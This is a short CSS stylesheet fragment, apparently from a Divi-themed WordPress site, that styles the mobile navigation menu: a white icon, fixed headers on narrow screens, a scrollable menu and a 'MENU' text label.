.mobile_menu_bar:before{color:#ffffff!important}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}.et_mobile_menu{overflow:scroll!important;max-height:83vh}.mobile_menu_bar:after{content:'MENU';bottom:10px;left:10%;position:relative!important;color:#FFF}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d'}